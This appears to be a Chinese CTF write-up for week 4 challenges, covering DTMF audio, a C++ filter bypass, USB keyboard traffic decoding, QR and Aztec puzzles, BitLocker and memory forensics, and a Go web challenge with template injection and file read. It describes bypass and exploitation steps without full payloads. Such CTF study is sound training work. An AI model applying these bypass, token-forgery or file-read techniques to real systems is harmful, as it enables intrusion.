


BGM 坏了吗? 首先听这个附件,在最后几秒中有明显的杂音,然后使用audacity分析附件
同时题目中还说到拨号音,考察的是dtmf拨号音识别,关闭上面那个声道。然后导出wav文件,这里试了几个工具
还是官方给的工具好用
flag{2024093020241103}
ez_jail 题目要输出Hello Word,原本的写法是
1 void user_code () {std ::cout <<"Hello, World!" ;}
但是{}被过滤了,使用<%%>绕过
1 void user_code () <%std ::cout <<"Hello, World!";%>
base64编码传入就行了
week4 misc Alt 最近刚配好了mcp,正好试验一下只能说ai还是太超模了
flag{键盘流量_with_alt_和窗户_15_5o0OO0o_酷}

不过还是要自己分析一下,就是考察的usb键鼠流量。这一题用常见的工具是写不出来的,得靠自己分析,还是老样子先提取出数据
1 tshark -r keyboard.pcapng -T fields -e usbhid.data > usb_data.txt
初步分析后这是用alt+数字,alt+数字就表示按Unicode码值输入字符。这也就是为什么常见工具不行的原因,常见工具可能就是按照明文识别的,而这是用alt+数字安Unicode码输入字符,ASCII码是Unicode码的子集,这一题也提示了flag中包含非ASCII码的字符,其实就是汉字。提取出来够来分析这一段数据
就是一直按着alt,5b->3,60->8…到松开alt依次按下的是38190,那么可以转换一下Unicode 码
也就是打出了一个键字,紧接着就按下可backspace又把这个键字删了,这一题的坑就在这,题目提示说flag包含非ASCII字符语义较为通顺,那么就看下一个
也就是打出来键盘两个字,同样打出后是删除了,按照流量包的逻辑最后的flag是
flag{with_alt__15_5o0OO0o }
但是我们要保留被删除的非ASCII字符,最后的flag就是flag{键盘流量_with_alt_和窗户_15_5o0OO0o_酷},exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 def parse_usb_data (filename ): with open (filename, 'r' ) as f: lines = f.readlines() numpad_map = { 0x59 : '1' , 0x5a : '2' , 0x5b : '3' , 0x5c : '4' , 0x5d : '5' , 0x5e : '6' , 0x5f : '7' , 0x60 : '8' , 0x61 : '9' , 0x62 : '0' } result_str = "" current_alt_code = "" in_alt_sequence = False last_keycode = 0 for line in lines: line = line.strip() if not line: continue try : bytes_data = bytearray .fromhex(line) except ValueError: continue if len (bytes_data) < 3 : continue modifier = bytes_data[0 ] keycode = bytes_data[2 ] is_alt_pressed = (modifier & 0x04 ) or (modifier & 0x40 ) if is_alt_pressed: in_alt_sequence = True if keycode != 0 and keycode != last_keycode: if keycode in numpad_map: current_alt_code += numpad_map[keycode] else : if in_alt_sequence: if current_alt_code: try : ascii_val = int (current_alt_code) char = chr (ascii_val) result_str += char except : print (f"Invalid code: {current_alt_code} " ) current_alt_code = "" in_alt_sequence = False if keycode == 0x2a and last_keycode != 0x2a : if result_str: result_str = result_str[:-1 ] last_keycode = keycode print (f"Result: {result_str} " ) if __name__ == "__main__" : parse_usb_data("usb_data.txt" )


扫码领取 flag 随波逐流分析题目给的附件,发现给的4个压缩包就是二维码的4个部分,同时给的附件名是Flag,f1ag,fl4g,fla9按照这个顺序排列
还是使用随波逐流的扫码工具
‘
在hint.jpg图片属性中有提示base64编码的内容,然后解码时Quetzalcoatl&Kukulcan,我以为时羽蛇神什么的没理解啥意思,官方wp写的是阿兹特克文明,就是阿兹特克码。免费在线条码扫描器来读取 Aztec 代码。


擅长加密的小明同学 给了一个镜像文件

发现bitlocker加密,又给了一个内存镜像文件,提示说有没有软件能破解,有的兄弟有的,bfdd,

解密就行了,解密后保存解密的镜像文件
然后有个压缩包是加密的。要找密码,那就要在给的镜像文件分析了,使用lovelymem,使用画图软件吧密码写下啦,看一下进程列表
这个mspaint.exe就是画图软件,dump一下,然后用gimp调试,这里放一张别人调试好的图

密码是rxnifbeiyomezpplugho,解压得到flag
flag{5ZCb44Gv5Y+W6K+B5pys5b2T44Gr5LiK5omL}
擅长音游的小明同学 这一题给了E01文件,那就仿真进入看看,具体步骤不在多说,网上都有,就是ftk挂载+vm仿真,在桌面文件夹,只有一大坨文件,看那几十个txt文件内容都差不多
1 2 3 4 5 今天舞萌彩框了好开心啊o(* ̄▽ ̄*)ブ 我要把这一刻用照片保存下来 不过在拍摄rating变化的瞬间总感觉有什么东西藏进照片里了 打开也没发现什么异常,但是体积好像变大了一点 是错觉吗?
1 2 真相会不经意间流入日常的点点滴滴…… 真相在哪里?
然后分析那个舞萌那个图片
随波逐流分析附件有个压缩包解压文件内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 听好了听好了听好了听好了听好了听好了听好了: 1919年8月10日,世界就此陷落, 陷落的世界都将迎来一场漩涡, 为这个世界带来有关弗拉格尚未知晓的真相。 但发掘真相的道路被加诸混沌的历练 世界的宽高未被正确丈量 当真相被混沌打乱时 真相将不复存在 也许,在世界的重置和轮回中能找到发现真相的方法…… 至此,尘埃落定 至此,一锤定音 #音游# #NewStarcaea# #Misc#
然后就是脑洞了,没想到会用分辨率出题,要调整分辨率
flag{wowgoodfzforensics}、
web PangBai 过家家(4) 首先根据提示,就重点看main.go的代码。这里看几个关键
1 2 3 4 5 6 7 8 9 10 11 12 func main () r := mux.NewRouter() r.HandleFunc("/" , routeIndex) r.HandleFunc("/eye" , routeEye) r.HandleFunc("/favorite" , routeFavorite) r.PathPrefix("/assets" ).Handler(http.StripPrefix("/assets" , noDirList(http.FileServer(http.Dir("./assets" ))))) fmt.Println("Starting server on :8000" ) http.ListenAndServe(":8000" , r) }
这里定义了几个路由,关键的的是/eye,还有/favorite.先看eye

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 func routeEye (w http.ResponseWriter, r *http.Request) input := r.URL.Query().Get("input" ) if input == "" { input = "{{ .User }}" } content, err := ioutil.ReadFile("views/eye.html" ) tmplStr := strings.Replace(string (content), "%s" , input, -1 ) tmpl, err := template.New("eye" ).Parse(tmplStr) user := "PangBai" token, err := r.Cookie("token" ) o, err := validateJwt(token.Value) if err == nil { user = o.Name } newToken, err := genJwt(Token{Name: user}) helper := Helper{User: user, Config: config} err = tmpl.Execute(w, helper) }
这里就是通过input传参,然后渲染模板存在ssti,同时还会验证jwt,默认的是Pangbai。同时还有Helper数据结构
1 2 3 4 5 6 7 8 9 10 11 12 type Config struct { Stringer Name string JwtKey string SignaturePath string } type Helper struct { Stringer User string Config Config }
直接访问/eye默认的是{{.User}},user默认是Pangbai
然后看/favorite
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 func routeFavorite (w http.ResponseWriter, r *http.Request) if r.Method == http.MethodPut { requestIP := r.RemoteAddr[:strings.LastIndex(r.RemoteAddr, ":" )] fmt.Println("Request IP:" , requestIP) if requestIP != "127.0.0.1" && requestIP != "[::1]" { w.WriteHeader(http.StatusForbidden) w.Write([]byte ("Only localhost can access" )) return } token, _ := r.Cookie("token" ) o, err := validateJwt(token.Value) if err != nil { w.Write([]byte (err.Error())) return } if o.Name == "PangBai" { w.WriteHeader(http.StatusAccepted) w.Write([]byte ("Hello, PangBai!" )) return } if o.Name != "Papa" { w.WriteHeader(http.StatusForbidden) w.Write([]byte ("You cannot access!" )) return } body, err := ioutil.ReadAll(r.Body) if err != nil { http.Error(w, "error" , http.StatusInternalServerError) } config.SignaturePath = string (body) w.WriteHeader(http.StatusOK) w.Write([]byte ("ok" )) return } tmpl, err := template.ParseFiles("views/favorite.html" ) if err != nil { http.Error(w, "error" , http.StatusInternalServerError) return } sig, err := ioutil.ReadFile(config.SignaturePath) if err != nil { http.Error(w, "Failed to read signature files: " +config.SignaturePath, http.StatusInternalServerError) return } err = tmpl.Execute(w, string (sig)) if err != nil { http.Error(w, "[error]" , http.StatusInternalServerError) return } }
限制的只有PUT请求,只允许localhost访问,然后验证jwt,只允许PaPa才能进行使用下面的功能,
1 2 3 4 5 6 7 8 body, err := ioutil.ReadAll(r.Body) if err != nil { http.Error(w, "error", http.StatusInternalServerError) } config.SignaturePath = string(body) w.WriteHeader(http.StatusOK) w.Write([]byte("ok")) return
就是这一部分,可以通过PUT请求来修改文件路径,下面的代码就是读取并显示文件,代码设置的文件是sign.txt,
就会在右下角显示文件内容,那么我们就可以伪造token,然后通过PUT请求修改文件路径从而进行任意文件读取,要伪造token,就要获取密钥,而密钥就在
1 2 3 4 5 6 type Config struct { Stringer Name string JwtKey string SignaturePath string }

